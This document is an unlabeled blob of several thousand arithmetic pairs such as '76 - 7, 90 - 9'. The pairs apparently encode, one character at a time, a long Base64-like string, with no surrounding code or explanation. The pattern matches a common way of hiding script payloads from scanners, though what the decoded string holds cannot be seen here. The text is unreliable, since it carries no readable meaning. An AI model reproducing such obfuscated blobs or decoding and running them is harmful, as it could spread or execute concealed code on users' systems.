- 7, 76 - 7, 90 - 9, 57 - 8, 81 - 9, 123 - 3, 118 - 7, 70 - 4, 92 - 9, 96 - 9, 116 - 8, 112 - 6, 102 - 5, 91 - 4, 94 - 4, 70 - 1, 84 - 4, 70 - 1, 51 - 3, 83 - 8, 72 - 5, 72 - 7, 73 - 4, 74 - 3, 95 - 6, 130 - 9, 73 - 8, 108 - 5, 85 - 3, 75 - 4, 112 - 5, 76 - 2, 66 - 1, 67 - 2, 103 - 4, 81 - 9, 77 - 9, 114 - 9, 93 - 4, 117 - 7, 80 - 3, 111 - 4, 114 - 3, 106 - 1, 68 - 3, 105 - 2, 67 - 2, 87 - 7, 80 - 9, 122 - 3, 98 - 8, 120 - 4, 79 - 6, 69 - 2, 110 - 7, 70 - 5, 76 - 2, 73 - 7, 89 - 4, 110 - 7, 70 - 5, 112 - 4, 121 - 9, 76 - 7, 81 - 3, 72 - 5, 94 - 5, 54 - 6, 71 - 6, 73 - 5, 78 - 9, 103 - 1, 71 - 4, 107 - 3, 103 - 4, 72 - 6, 86 - 6, 74 - 7, 57 - 1, 112 - 3, 74 - 1, 85 - 4, 81 - 4, 114 - 7, 76 - 9, 92 - 7, 111 - 7, 86 - 8, 89 - 4, 110 - 3, 77 - 3, 44 - 1, 107 - 7, 79 - 8, 91 - 1, 82 - 8, 108 - 9, 75 - 4, 101 - 1, 87 - 7, 88 - 6, 78 - 8, 76 - 2, 76 - 8, 93 - 4, 57 - 7, 112 - 4, 110 - 1, 83 - 1, 79 - 8, 75 - 5, 87 - 9, 89 - 5, 51 - 3, 83 - 1, 91 - 8, 87 - 6, 56 - 6, 79 - 2, 55 - 6, 84 - 5, 114 - 7, 82 - 1, 110 - 2, 71 - 6, 107 - 4, 121 - 2, 84 - 2, 80 - 8, 127 - 8, 96 - 7, 123 - 7, 88 - 8, 88 - 1, 112 - 9, 74 - 2, 83 - 7, 105 - 2, 79 - 6, 70 - 1, 69 - 1, 91 - 9, 105 - 5, 80 - 2, 78 - 3, 111 - 6, 106 - 7, 107 - 2, 67 - 2, 92 - 8, 116 - 9, 111 - 6, 68 - 1, 88 - 3, 129 - 9, 90 - 4, 78 - 8, 75 - 7, 84 - 6, 113 - 6, 83 - 5, 84 - 3, 78 - 9, 58 - 9, 74 - 3, 83 - 2, 91 - 2, 76 - 1, 73 - 3, 90 - 8, 69 - 3, 116 - 9, 90 - 1, 72 - 1, 98 - 8, 75 - 5, 105 - 3, 79 - 9, 72 - 6, 82 - 2, 86 - 3, 90 - 5, 81 - 3, 119 - 7, 98 - 9, 56 - 6, 116 - 8, 113 - 4, 89 - 7, 75 - 4, 76 - 6, 80 - 2, 93 - 9, 57 - 9, 87 - 5, 91 - 8, 86 - 5, 56 - 6, 82 - 4, 114 - 2, 91 - 1, 115 - 8, 90 - 8, 113 - 9, 72 - 3, 84 - 2, 87 - 9, 77 - 8, 77 - 7, 112 - 9, 122 - 3, 111 - 8, 82 - 2, 75 - 8, 118 - 3, 70 - 4, 79 - 3, 124 - 4, 114 - 6, 73 - 7, 74 - 8, 124 - 4, 57 - 9, 85 - 8, 81 - 6, 72 - 5, 71 - 6, 110 - 4, 90 - 7, 111 - 6, 104 - 1, 74 - 6, 71 - 4, 126 - 7, 70 - 1, 78 - 3, 79 - 3, 69 - 2, 90 - 4, 111 - 7, 93 - 4, 90 - 8, 81 - 4, 122 - 5, 81 - 9, 121 - 2, 116 - 1, 87 - 2, 68 - 3, 73 - 8, 90 - 1, 127 - 8, 84 - 5, 108 - 4, 109 - 2, 87 - 6, 80 - 6, 68 - 2, 56 - 4, 105 - 7, 85 - 4, 58 - 9, 118 - 2, 74 - 6, 94 - 5, 117 - 7, 84 - 2, 58 - 3, 90 - 8, 72 - 1, 126 - 6, 102 - 3, 84 - 2, 115 - 8, 91 - 9, 88 - 5, 77 - 6, 71 - 2, 109 - 1, 120 - 8, 97 - 7, 114 - 7, 90 - 8, 112 - 8, 87 - 3, 86 - 1, 59 - 3, 96 - 9, 72 - 2, 125 - 5, 107 - 8, 57 - 7, 87 - 8, 122 - 1, 110 - 6, 76 - 7, 85 - 7, 91 - 9, 57 - 1, 98 - 1, 66 - 1, 94 - 9, 117 - 9, 119 - 7, 96 - 7, 57 - 7, 117 - 9, 113 - 4, 83 - 1, 71 - 3, 122 - 2, 86 - 8, 76 - 9, 104 - 1, 109 - 6, 68 - 2, 75 - 9, 110 - 1, 81 - 4, 128 - 7, 92 - 8, 70 - 1, 91 - 9, 106 - 2, 88 - 4, 88 - 3, 61 - 4, 72 - 3, 92 - 7, 111 - 7, 66 - 1, 112 - 3, 83 - 3, 82 - 1, 86 - 1, 83 - 7, 81 - 5, 107 - 4, 97 - 8, 76 - 5, 67 - 2, 93 - 7, 119 - 7, 70 - 4, 83 - 6, 85 - 2, 126 - 7, 111 - 8, 69 - 4, 93 - 9, 80 - 3, 104 - 2, 68 - 1, 106 - 2, 91 - 2, 106 - 3, 74 - 8, 113 - 8, 101 - 2, 111 - 8, 84 - 6, 70 - 5, 78 - 9, 109 - 4, 72 - 1, 84 - 1, 121 - 2, 84 - 8, 81 - 9, 88 - 7, 104 - 1, 117 - 4, 81 - 5, 78 - 7, 90 - 8, 82 - 9, 95 - 6, 94 - 9, 62 - 6, 81 - 5, 71 - 4, 52 - 3, 82 - 9, 85 - 7, 85 - 9, 73 - 5, 51 - 2, 111 - 2, 74 - 4, 113 - 8, 85 - 4, 75 - 1, 72 - 6, 108 - 4, 97 - 8, 96 - 8, 70 - 5, 70 - 2, 109 - 9, 117 - 3, 101 - 4, 113 - 6, 86 - 4, 54 - 4, 97 - 9, 116 - 8, 63 - 6, 84 - 6, 87 - 4, 89 - 2, 112 - 4, 113 - 7, 99 - 2, 95 - 8, 99 - 9, 76 - 7, 92 - 3, 93 - 8, 55 - 7, 105 - 5, 70 - 5, 87 - 6, 91 - 2, 90 - 3, 83 - 6, 90 - 7, 103 - 3, 118 - 9, 66 - 1, 112 - 7, 68 - 3, 74 - 8, 79 - 7, 67 - 2, 71 - 1, 76 - 2, 98 - 1, 89 - 2, 85 - 7, 114 - 2, 93 - 3, 109 - 2, 90 - 9, 60 - 4, 99 - 9, 54 - 6, 66 - 9, 76 - 7, 77 - 9, 52 - 2, 112 - 4, 76 - 2, 83 - 5, 74 - 5, 122 - 2, 118 - 1, 92 - 9, 126 - 7, 124 - 9, 105 - 8, 76 - 9, 112 - 8, 75 - 6, 97 - 9, 78 - 3, 106 - 1, 92 - 3, 115 - 4, 89 - 7, 74 - 7, 77 - 4, 109 - 7, 71 - 4, 112 - 9, 93 - 8, 79 - 8, 71 - 5, 107 - 3, 81 - 4, 117 - 8, 83 - 5, 105 - 1, 73 - 4, 125 - 5, 91 - 9, 92 - 7, 94 - 5, 104 - 2, 108 - 7, 70 - 1, 85 - 7, 108 - 2, 86 - 6, 126 - 5, 107 - 8, 94 - 7, 96 - 7, 88 - 6, 56 - 8, 68 - 3, 79 - 9, 69 - 4, 102 - 3, 93 - 9, 95 - 6, 60 - 9, 85 - 3, 114 - 5, 69 - 4, 71 - 4, 53 - 1, 83 - 4, 76 - 5, 106 - 3, 115 - 8, 93 - 5, 77 - 9, 92 - 8, 107 - 7, 113 - 3, 78 - 4, 88 - 6, 97 - 8, 109 - 2, 70 - 2, 72 - 6, 118 - 3, 68 - 2, 84 - 6, 127 - 8, 59 - 3, 117 - 8, 83 - 9, 70 - 3, 80 - 3, 77 - 2, 87 - 9, 91 - 6, 91 - 5, 81 - 8, 69 - 4, 69 - 3, 116 - 1, 95 - 9, 97 - 7, 72 - 1, 72 - 6, 62 - 5, 106 - 8, 117 - 8, 79 - 9, 83 - 5, 74 - 2, 128 - 9, 122 - 7, 69 - 2, 75 - 5, 114 - 8, 83 - 5, 119 - 9, 80 - 2, 90 - 8, 71 - 6, 58 - 6, 74 - 9, 89 - 8, 114 - 2, 81 - 6, 70 - 5, 112 - 9, 127 - 8, 128 - 9, 78 - 5, 70 - 2, 74 - 1, 85 - 7, 78 - 2, 108 - 5, 86 - 8, 85 - 5, 93 - 6, 92 - 6, 77 - 3, 76 - 7, 74 - 1, 108 - 3, 124 - 9, 51 - 2, 70 - 3, 125 - 4, 55 - 7, 94 - 5, 80 - 9, 121 - 2, 77 - 7, 92 - 6, 94 - 7, 70 - 1, 111 - 3, 113 - 1, 97 - 7, 107 - 3, 90 - 9, 123 - 6, 77 - 5, 88 - 6, 114 - 3, 92 - 7, 92 - 4, 75 - 9, 67 - 2, 56 - 5, 85 - 8, 71 - 4, 119 - 8, 68 - 2, 103 - 5, 122 - 2, 117 - 6, 73 - 2, 74 - 9, 70 - 5, 93 - 4, 78 - 2, 91 - 2, 56 - 5, 86 - 4, 112 - 3, 86 - 5, 58 - 7, 71 - 5, 106 - 6, 92 - 4, 52 - 4, 72 - 2, 89 - 3, 89 - 2, 78 - 9, 110 - 2, 113 - 1, 96 - 6, 112 - 8, 86 - 5, 124 - 7, 78 - 6, 83 - 1, 112 - 1, 94 - 9, 93 - 5, 68 - 2, 67 - 2, 53 - 2, 80 - 3, 76 - 9, 116 - 5, 73 - 7, 100 - 2, 120 - 1, 86 - 1, 77 - 2, 73 - 5, 91 - 9, 92 - 7, 83 - 7, 83 - 5, 57 - 7, 114 - 6, 56 - 1, 91 - 9, 72 - 1, 99 - 9, 104 - 5, 96 - 8, 52 - 3, 88 - 6, 91 - 3, 91 - 9, 75 - 3, 112 - 8, 71 - 3, 98 - 8, 112 - 5, 85 - 4, 124 - 4, 72 - 7, 108 - 4, 59 - 3, 84 - 2, 73 - 8, 109 - 2, 56 - 8, 122 - 3, 86 - 6, 87 - 3, 61 - 5, 81 - 8, 82 - 8, 73 - 4, 83 - 6, 74 - 6, 71 - 6, 85 - 3, 87 - 6, 94 - 6, 95 - 6, 55 - 4, 88 - 6, 115 - 6, 90 - 4, 79 - 7, 120 - 8, 118 - 8, 92 - 8, 51 - 3, 83 - 2, 71 - 4, 72 - 4, 75 - 7, 80 - 3, 65 - 9, 79 - 1, 112 - 5, 120 - 9, 128 - 7, 76 - 5, 88 - 6, 97 - 8, 80 - 7, 74 - 4, 55 - 7, 49 - 1, 58 - 7, 83 - 9, 108 - 2, 96 - 6, 74 - 5, 104 - 2, 77 - 8, 52 - 3, 110 - 8, 96 - 8, 56 - 5, 112 - 8, 76 - 8, 94 - 5, 131 - 9, 116 - 9, 120 - 8, 78 - 8, 75 - 7, 88 - 7, 102 - 2, 82 - 1, 90 - 8, 101 - 2, 79 - 8, 75 - 4, 110 - 5, 63 - 7, 117 - 2, 101 - 4, 70 - 5, 96 - 7, 106 - 3, 74 - 6, 106 - 3, 88 - 7, 77 - 9, 70 - 5, 67 - 2, 126 - 7, 51 - 1, 83 - 9, 128 - 7, 79 - 6, 115 - 5, 77 - 1, 110 - 7, 71 - 2, 72 - 7, 78 - 8, 117 - 9, 80 - 6, 102 - 1, 94 - 5, 56 - 6, 57 - 5, 129 - 9, 69 - 1, 75 - 8, 109 - 6, 94 - 4, 68 - 1, 111 - 4, 79 - 1, 82 - 8, 99 - 2, 94 - 7, 81 - 3, 114 - 2, 81 - 3, 109 - 6, 119 - 4, 128 - 8, 72 - 1, 70 - 4, 58 - 1, 79 - 4, 71 - 6, 91 - 9, 107 - 8, 55 - 1, 83 - 9, 91 - 8, 86 - 8, 76 - 1, 84 - 5, 125 - 4, 85 - 4, 70 - 4, 69 - 4, 70 - 4, 108 - 9, 99 - 1, 90 - 1, 56 - 5, 86 - 4, 115 - 6, 95 - 7, 97 - 9, 110 - 6, 89 - 4, 92 - 6, 110 - 2, 53 - 4, 79 - 5, 98 - 1, 92 - 5, 86 - 8, 113 - 1, 80 - 7, 106 - 3, 117 - 2, 110 - 5, 76 - 5, 70 - 5, 82 - 9, 67 - 1, 79 - 7, 74 - 8, 104 - 4, 122 - 6, 82 - 7, 123 - 2, 109 - 2, 68 - 3, 88 - 9, 78 - 9, 86 - 9, 86 - 7, 72 - 2, 74 - 9, 79 - 6, 76 - 5, 78 - 2, 85 - 2, 54 - 6, 75 - 5, 71 - 3, 69 - 2, 106 - 3, 69 - 3, 74 - 7, 57 - 9, 124 - 5, 74 - 7, 74 - 6, 73 - 5, 83 - 6, 65 - 9, 84 - 6, 112 - 5, 56 - 7, 63 - 9, 99 - 9, 53 - 3, 89 - 3, 72 - 3, 92 - 7, 108 - 4, 82 - 5, 118 - 3, 81 - 2, 93 - 9, 81 - 4, 92 - 7, 101 - 3, 128 - 9, 74 - 1, 67 - 1, 75 - 9, 127 - 7, 61 - 9, 82 - 7, 82 - 9, 69 - 2, 78 - 4, 116 - 7, 91 - 4, 95 - 8, 74 - 5, 84 - 8, 77 - 6, 112 - 9, 118 - 7, 86 - 4, 78 - 8, 127 - 6, 120 - 9, 111 - 2, 80 - 5, 70 - 1, 128 - 8, 113 - 2, 93 - 9, 89 - 7, 87 - 5, 122 - 5, 93 - 8, 113 - 6, 79 - 1, 112 - 6, 98 - 1, 90 - 6, 70 - 5, 71 - 1, 78 - 1, 51 - 3, 51 - 3, 73 - 2, 74 - 7, 111 - 8, 98 - 9, 77 - 6, 86 - 9, 89 - 5, 65 - 9, 119 - 9, 71 - 4, 74 - 9, 111 - 8, 83 - 9, 88 - 4, 58 - 9, 111 - 3, 91 - 8, 78 - 9, 72 - 5, 90 - 1, 63 - 6, 74 - 6, 123 - 4, 114 - 3, 51 - 2, 74 - 7, 73 - 7, 52 - 4, 91 - 8, 70 - 1, 127 - 8, 61 - 4, 115 - 1, 91 - 2, 96 - 9, 65 - 8, 74 - 5, 105 - 3, 79 - 9, 86 - 8, 82 - 2, 79 - 7, 55 - 4, 113 - 9, 70 - 2, 95 - 6, 59 - 9, 110 - 2, 113 - 4, 88 - 6, 73 - 2, 71 - 2, 70 - 1, 74 - 7, 86 - 1, 84 - 2, 104 - 7, 86 - 5, 109 - 3, 82 - 1, 89 - 2, 79 - 4, 109 - 6, 121 - 6, 113 - 8, 77 - 9, 68 - 2, 122 - 7, 81 - 3, 77 - 5, 90 - 9, 53 - 4, 117 - 4, 106 - 9, 85 - 1, 52 - 3, 123 - 6, 95 - 6, 91 - 6, 56 - 7, 81 - 1, 91 - 9, 77 - 7, 75 - 1, 71 - 3, 95 - 6, 54 - 4, 110 - 3, 57 - 9, 68 - 3, 86 - 2, 92 - 7, 91 - 2, 76 - 4, 90 - 9, 116 - 4, 83 - 9, 105 - 8, 95 - 8, 86 - 8, 119 - 7, 91 - 1, 113 - 6, 90 - 8, 111 - 7, 92 - 8, 90 - 8, 79 - 5, 123 - 6, 92 - 7, 116 - 9, 80 - 2, 109 - 3, 99 - 2, 92 - 5, 94 - 4, 76 - 7, 77 - 4, 111 - 8, 75 - 6, 79 - 4, 68 - 2, 89 - 8, 69 - 4, 120 - 7, 79 - 3, 88 - 4, 52 - 4, 111 - 5, 75 - 5, 107 - 1, 102 - 3, 78 - 1, 72 - 7, 50 - 2, 124 - 5, 102 - 4, 75 - 7, 85 - 1, 103 - 4, 122 - 7, 87 - 9, 75 - 9, 74 - 1, 107 - 4, 66 - 1, 87 - 4, 91 - 2, 68 - 3, 93 - 6, 58 - 9, 112 - 8, 78 - 4, 101 - 4, 91 - 4, 96 - 6, 75 - 6, 94 - 5, 87 - 2, 50 - 1, 85 - 5, 70 - 1, 123 - 3, 124 - 9, 81 - 3, 75 - 1, 124 - 3, 94 - 5, 126 - 6, 84 - 1, 107 - 2, 57 - 9, 74 - 7, 72 - 4, 72 - 7, 90 - 5, 79 - 8, 73 - 6, 113 - 8, 121 - 2, 111 - 1, 91 - 1, 111 - 3, 110 - 2, 112 - 8, 79 - 8, 107 - 1, 69 - 4, 78 - 5, 73 - 1, 89 - 8, 67 - 2, 110 - 5, 89 - 9, 85 - 2, 59 - 3, 84 - 8, 79 - 3, 52 - 3, 97 - 7, 110 - 2, 83 - 1, 79 - 9, 78 - 4, 70 - 2, 90 - 1, 131 - 9, 85 - 3, 116 - 3, 85 - 3, 79 - 7, 73 - 7, 103 - 3, 88 - 6, 115 - 7, 62 - 5, 55 - 3, 105 - 8, 94 - 7, 83 - 5, 118 - 6, 87 - 8, 54 - 5, 63 - 6, 85 - 9, 94 - 4, 50 - 2, 62 - 5, 75 - 6, 70 - 4, 73 - 8, 76 - 3, 123 - 3, 99 - 2, 91 - 7, 98 - 8, 78 - 9, 107 - 5, 73 - 4, 57 - 9, 77 - 1, 76 - 9, 126 - 6, 71 - 2, 90 - 3, 78 - 2, 114 - 9, 123 - 4, 119 - 8, 72 - 3, 80 - 9, 63 - 7, 81 - 2, 75 - 3, 87 - 6, 76 - 7, 90 - 6, 72 - 2, 130 - 9, 96 - 7, 83 - 6, 77 - 2, 112 - 9, 75 - 6, 124 - 9, 76 - 9, 67 - 2, 75 - 6, 88 - 7, 93 - 6, 114 - 7, 85 - 4, 123 - 1, 104 - 6, 116 - 7, 60 - 3, 109 - 7, 84 - 1, 54 - 6, 55 - 6, 83 - 3, 73 - 3, 75 - 5, 120 - 1, 76 - 1, 84 - 8, 86 - 3, 106 - 7, 113 - 7, 71 - 1, 113 - 9, 89 - 4, 76 - 3, 77 - 7, 126 - 6, 74 - 8, 89 - 6, 96 - 8, 110 - 1, 84 - 6, 123 - 9, 71 - 5, 82 - 1, 124 - 5, 108 - 1, 76 - 8, 105 - 2, 88 - 7, 87 - 9, 80 - 8, 72 - 7, 83 - 1, 114 - 8, 83 - 6, 74 - 7, 116 - 9, 85 - 3, 80 - 3, 55 - 7, 49 - 1, 87 - 9, 75 - 5, 107 - 3, 56 - 8, 91 - 6, 80 - 3, 73 - 6, 128 - 9, 49 - 1, 84 - 2, 68 - 1, 78 - 1, 76 - 3, 75 - 8, 85 - 4, 119 - 4, 73 - 8, 72 - 6, 116 - 7, 81 - 4, 118 - 7, 83 - 9, 84 - 3, 100 - 1, 111 - 4, 74 - 2, 106 - 2, 127 - 8, 82 - 4, 81 - 9, 71 - 6, 87 - 5, 115 - 9, 105 - 8, 53 - 5, 123 - 3, 72 - 3, 95 - 6, 88 - 3, 57 - 8, 82 - 2, 91 - 7, 50 - 1, 79 - 6, 94 - 9, 83 - 8, 106 - 1, 108 - 9, 109 - 4, 70 - 3, 129 - 7, 99 - 9, 72 - 4, 67 - 2, 120 - 1, 124 - 9, 85 - 3, 66 - 1, 108 - 2, 100 - 1, 110 - 7, 82 - 7, 90 - 9, 117 - 5, 125 - 7, 70 - 4, 87 - 6, 73 - 8, 89 - 1, 67 - 1, 109 - 2, 87 - 9, 112 - 1, 99 - 2, 95 - 8, 91 - 9, 84 - 9, 105 - 7, 53 - 5, 85 - 7, 85 - 7, 96 - 8, 55 - 4, 108 - 4, 72 - 4, 97 - 8, 130 - 8, 112 - 4, 116 - 5, 78 - 8, 125 - 3, 86 - 1, 89 - 4, 70 - 5, 123 - 4, 75 - 5, 106 - 7, 75 - 5, 127 - 6, 90 - 1, 125 - 5, 81 - 4, 107 - 2, 86 - 1, 124 - 8, 67 - 1, 73 - 8, 111 - 8, 83 - 8, 94 - 9, 114 - 6, 58 - 5, 108 - 2, 105 - 7, 106 - 1, 89 - 4, 72 - 6, 79 - 3, 122 - 2, 109 - 2, 79 - 4, 75 - 5, 117 - 9, 94 - 8, 96 - 7, 89 - 6, 93 - 6, 114 - 6, 117 - 8, 91 - 8, 59 - 9, 54 - 2, 105 - 5, 88 - 7, 89 - 7, 102 - 3, 79 - 8, 77 - 6, 114 - 9, 64 - 8, 124 - 9, 103 - 6, 73 - 8, 115 - 8, 110 - 7, 81 - 9, 125 - 6, 104 - 1, 87 - 9, 81 - 9, 72 - 3, 83 - 5, 49 - 6, 105 - 8, 94 - 7, 77 - 7, 91 - 4, 108 - 9, 86 - 4, 53 - 5, 97 - 9, 85 - 3, 75 - 9, 80 - 3, 91 - 4, 83 - 5, 128 - 7, 97 - 7, 106 - 2, 89 - 1, 53 - 5, 123 - 7, 81 - 3, 88 - 4, 57 - 9, 125 - 9, 101 - 1, 76 - 7, 58 - 8, 54 - 6, 58 - 4, 84 - 7, 110 - 6, 54 - 6, 124 - 8, 76 - 9, 72 - 3, 77 - 8, 75 - 2, 71 - 1, 127 - 8, 86 - 1, 52 - 1, 106 - 9, 93 - 5, 125 - 9, 74 - 5, 92 - 2, 110 - 2, 63 - 6, 110 - 8, 77 - 7, 73 - 8, 117 - 5, 72 - 3, 102 - 1, 77 - 8, 79 - 1, 114 - 5, 83 - 1, 75 - 7, 76 - 6, 73 - 5, 80 - 8, 67 - 1, 69 - 4, 81 - 5, 74 - 6, 129 - 8, 96 - 6, 118 - 8, 81 - 8, 72 - 7, 117 - 2, 123 - 5, 75 - 4, 90 - 6, 128 - 9, 84 - 6, 75 - 8, 74 - 9, 98 - 8, 113 - 7, 102 - 2, 77 - 6, 94 - 4, 73 - 5, 81 - 2, 90 - 5, 69 - 4, 70 - 2, 74 - 8, 87 - 6, 69 - 4, 73 - 4, 79 - 5, 114 - 5, 62 - 9, 62 - 5, 105 - 7, 115 - 6, 74 - 4, 79 - 1, 76 - 4, 53 - 5, 113 - 2, 70 - 4, 77 - 7, 125 - 3, 116 - 5, 110 - 2, 74 - 1, 57 - 9, 115 - 4, 124 - 4, 67 - 2, 112 - 8, 121 - 2, 84 - 6, 72 - 6, 107 - 4, 112 - 1, 119 - 4, 77 - 3, 51 - 1, 97 - 7, 92 - 2, 94 - 5, 90 - 5, 115 - 4, 107 - 7, 68 - 3, 89 - 7, 53 - 1, 74 - 7, 82 - 4, 128 - 7, 72 - 7, 120 - 1, 73 - 8, 96 - 9, 93 - 3, 94 - 7, 97 - 7, 94 - 9, 89 - 7, 85 - 2, 78 - 9, 57 - 7, 54 - 6, 61 - 4, 79 - 6, 127 - 7, 128 - 9, 53 - 4, 79 - 3, 109 - 6, 72 - 7, 80 - 5, 71 - 5, 109 - 6, 97 - 8, 117 - 1, 81 - 1, 91 - 4, 93 - 3, 95 - 5, 98 - 9, 88 - 6, 51 - 2, 74 - 8, 69 - 1, 83 - 1, 126 - 7, 83 - 5, 80 - 6, 111 - 5, 123 - 8, 85 - 2, 72 - 7, 93 - 9, 113 - 6, 96 - 6, 93 - 7, 76 - 5, 61 - 8, 84 - 1, 83 - 2, 129 - 7, 78 - 1, 113 - 4, 80 - 2, 110 - 6, 73 - 4, 125 - 5, 85 - 4, 121 - 2, 57 - 5, 87 - 2, 66 - 1, 109 - 6, 96 - 7, 118 - 2, 82 - 6, 82 - 1, 88 - 3, 80 - 3, 78 - 3, 72 - 7, 73 - 4, 79 - 3, 90 - 6, 71 - 6, 83 - 9, 78 - 3, 110 - 9, 70 - 1, 81 - 3, 80 - 3, 87 - 5, 73 - 2, 75 - 6, 104 - 2, 71 - 4, 112 - 8, 72 - 7, 76 - 4, 70 - 1, 87 - 4, 56 - 7, 115 - 3, 87 - 9, 110 - 7, 120 - 5, 125 - 5, 76 - 5, 71 - 5, 66 - 9, 104 - 2, 104 - 3, 75 - 9, 58 - 5, 83 - 9, 89 - 8, 125 - 4, 74 - 9, 86 - 4, 84 - 8, 125 - 6, 54 - 2, 105 - 7, 69 - 1, 83 - 1, 57 - 9, 86 - 8, 90 - 1, 129 - 8, 114 - 3, 52 - 4, 71 - 6, 91 - 8, 73 - 8, 94 - 4, 71 - 4, 114 - 9, 95 - 6, 80 - 8, 73 - 3, 130 - 8, 108 - 9, 111 - 2, 84 - 9, 75 - 6, 127 - 7, 115 - 4, 87 - 3, 89 - 7, 84 - 2, 123 - 6, 94 - 9, 108 - 1, 81 - 4, 58 - 9, 78 - 3, 77 - 9, 85 - 3, 71 - 2, 82 - 9, 127 - 7, 109 - 6, 104 - 6, 77 - 8, 68 - 2, 56 - 8, 85 - 7, 98 - 9, 57 - 6, 87 - 5, 114 - 5, 72 - 7, 70 - 3, 61 - 9, 84 - 5, 72 - 1, 107 - 4, 114 - 7, 95 - 7, 71 - 3, 87 - 3, 102 - 2, 117 - 7, 80 - 6, 91 - 9, 97 - 8, 113 - 6, 72 - 4, 74 - 8, 123 - 8, 67 - 1, 87 - 9, 128 - 9, 61 - 5, 113 - 4, 81 - 7, 72 - 5, 82 - 5, 76 - 1, 82 - 4, 94 - 9, 89 - 3, 75 - 2, 66 - 1, 71 - 5, 122 - 7, 87 - 1, 97 - 7, 77 - 6, 69 - 3, 59 - 2, 99 - 1, 112 - 3, 75 - 5, 83 - 5, 76 - 8, 85 - 3, 71 - 2, 72 - 1, 71 - 1, 127 - 6, 128 - 9, 112 - 2, 101 - 4, 69 - 3, 102 - 3, 53 - 4, 77 - 7, 66 - 1, 78 - 1, 73 - 7, 97 - 9, 71 - 5, 79 - 2, 116 - 1, 81 - 2, 112 - 7, 59 - 3, 87 - 6, 84 - 9, 72 - 7, 78 - 5, 67 - 1, 84 - 2, 76 - 7, 59 - 2, 70 - 2, 92 - 2, 74 - 7, 104 - 1, 115 - 8, 73 - 3, 122 - 1, 57 - 5, 70 - 4, 75 - 4, 109 - 5, 67 - 2, 93 - 5, 89 - 7, 73 - 1, 113 - 9, 74 - 6, 94 - 4, 111 - 4, 83 - 2, 110 - 4, 72 - 1, 70 - 4, 119 - 4, 83 - 2, 73 - 1, 87 - 6, 54 - 5, 124 - 8, 86 - 7, 110 - 4, 77 - 4, 104 - 4, 82 - 6, 82 - 1, 111 - 7, 71 - 5, 77 - 8, 73 - 7, 54 - 6, 90 - 6, 95 - 6, 54 - 3, 88 - 6, 116 - 7, 82 - 1, 54 - 3, 85 - 7, 106 - 6, 88 - 5, 112 - 5, 79 - 1, 83 - 9, 103 - 6, 88 - 1, 86 - 8, 115 - 3, 81 - 7, 74 - 8, 71 - 2, 50 - 1, 77 - 6, 82 - 1, 70 - 5, 84 - 9, 94 - 6, 68 - 2, 73 - 8, 60 - 9, 83 - 6, 74 - 7, 114 - 3, 70 - 4, 103 - 5, 120 - 1, 72 - 3, 83 - 8, 70 - 5, 109 - 6, 92 - 2, 77 - 9, 105 - 3, 113 - 4, 115 - 7, 108 - 4, 88 - 2, 93 - 5, 72 - 2, 81 - 8, 84 - 1, 71 - 1, 60 - 3, 54 - 2, 86 - 5, 56 - 6, 80 - 3, 116 - 2, 78 - 1, 121 - 1, 68 - 3, 57 - 8, 67 - 2, 111 - 8, 78 - 8, 76 - 1, 69 - 4, 90 - 8, 102 - 3, 60 - 6, 77 - 3, 85 - 2, 79 - 1, 77 - 2, 84 - 7, 121 - 2, 88 - 7, 82 - 9, 69 - 1, 69 - 4, 91 - 1, 77 - 9, 107 - 5, 118 - 9, 111 - 3, 109 - 5, 87 - 1, 90 - 2, 76 - 6, 76 - 3, 84 - 1, 76 - 6, 59 - 2, 55 - 3, 89 - 8, 55 - 5, 80 - 3, 118 - 4, 86 - 9, 129 - 9, 70 - 5, 52 - 3, 69 - 4, 105 - 2, 78 - 8, 81 - 6, 68 - 3, 84 - 2, 103 - 4, 63 - 9, 79 - 5, 84 - 1, 86 - 8, 84 - 9, 80 - 2, 107 - 4, 82 - 1, 77 - 1, 78 - 9, 74 - 8, 116 - 4, 72 - 4, 111 - 9, 112 - 3, 117 - 9, 113 - 9, 94 - 6, 80 - 8, 71 - 1, 80 - 7, 87 - 4, 79 - 9, 59 - 2, 56 - 4, 82 - 1, 55 - 5, 79 - 2, 123 - 9, 82 - 5, 126 - 6, 68 - 3, 51 - 2, 68 - 3, 106 - 3, 74 - 4, 78 - 3, 71 - 6, 85 - 3, 107 - 8, 63 - 9, 80 - 6, 90 - 7, 86 - 8, 83 - 8, 80 - 7, 126 - 7, 76 - 3, 102 - 2, 66 - 1, 75 - 9, 108 - 9, 84 - 2, 92 - 3, 58 - 7, 91 - 9, 112 - 3, 90 - 8, 119 - 9, 73 - 8, 104 - 4, 77 - 7, 57 - 9, 84 - 3, 69 - 3, 70 - 2, 68 - 1, 58 - 2, 105 - 2, 75 - 2, 111 - 4, 86 - 5, 113 - 7, 71 - 6, 83 - 2, 57 - 5, 77 - 5, 76 - 5, 91 - 6, 79 - 9, 59 - 7, 83 - 2, 53 - 3, 99 - 9, 75 - 6, 79 - 6, 126 - 6, 107 - 4, 100 - 2, 76 - 7, 68 - 2, 55 - 7, 81 - 3, 99 - 1, 86 - 2, 118 - 7, 123 - 2, 74 - 2, 90 - 7, 51 - 3, 82 - 9, 85 - 4, 90 - 8, 70 - 5, 92 - 4, 78 - 7, 123 - 1, 103 - 4, 75 - 2, 77 - 2, 108 - 5, 54 - 6, 116 - 7, 67 - 2, 51 - 3, 58 - 1, 96 - 6, 86 - 1, 113 - 6, 82 - 1, 112 - 9, 78 - 2, 69 - 2, 105 - 2, 83 - 2, 75 - 1, 69 - 3, 66 - 9, 76 - 3, 93 - 5, 57 - 6, 112 - 8, 73 - 5, 91 - 2, 122 - 1, 119 - 4, 126 - 4, 74 - 5, 75 - 7, 93 - 8, 74 - 7, 73 - 8, 86 - 1, 119 - 8, 69 - 3, 75 - 5, 123 - 1, 118 - 7, 116 - 8, 82 - 9, 54 - 6, 120 - 9, 58 - 7, 75 - 8, 68 - 2, 52 - 4, 83 - 2, 76 - 5, 128 - 9, 71 - 6, 110 - 5, 79 - 5, 82 - 1, 105 - 6, 80 - 7, 76 - 1, 66 - 1, 119 - 8, 73 - 7, 84 - 2, 70 - 1, 59 - 2, 71 - 3, 93 - 3, 72 - 5, 86 - 5, 121 - 3, 67 - 2, 72 - 5, 92 - 7, 67 - 1, 70 - 3, 113 - 6, 83 - 5, 77 - 3, 103 - 6, 90 - 3, 80 - 2, 116 - 4, 76 - 2, 75 - 9, 71 - 2, 52 - 3, 72 - 1, 82 - 1, 67 - 2, 76 - 1, 89 - 1, 71 - 5, 70 - 5, 59 - 8, 83 - 6, 74 - 7, 116 - 5, 70 - 4, 101 - 3, 126 - 7, 68 - 3, 86 - 7, 79 - 9, 105 - 1, 93 - 8, 